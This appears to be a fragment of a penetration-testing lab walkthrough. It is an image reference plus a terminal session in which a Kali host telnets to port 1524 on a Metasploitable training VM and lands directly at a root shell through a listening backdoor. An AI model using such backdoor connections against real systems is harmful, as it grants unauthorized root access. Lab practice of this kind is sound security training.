 root@kali:~# telnet 172.23.200.156 1524
Trying 172.23.200.156...
Connected to 172.23.200.156.
Escape character is '^]'.
root@metasploitable:/#